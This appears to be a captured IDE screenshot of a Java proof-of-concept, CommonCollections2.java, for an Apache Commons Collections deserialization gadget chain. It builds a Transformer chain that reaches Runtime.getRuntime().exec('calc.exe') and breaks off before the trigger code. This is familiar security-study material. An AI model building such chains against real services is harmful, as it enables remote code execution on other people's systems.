 CommonCollections2.java × TransformedMap.class × AnnotationInvocationHandler.class × AbstractInputCheckedMapDecorator.class ×
16 import java.lang.reflect.InvocationHandler;
17 import java.util.HashMap;
18 import java.util.Map;
19
20 public class CommonCollections2 {
21 public static void main(String[] args) throws Exception {
22 Transformer[] transformers = new Transformer[]{
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod", new Class[]{
25 String.class,
26 Class[].class}, new Object[]{"getRuntime",
27 new Class[0]}),
28 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,
29 Object[].class}, new Object[]{null, new Object[0]
30 }),
31 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
32 new String[]{
33 "calc.exe"}),
34 };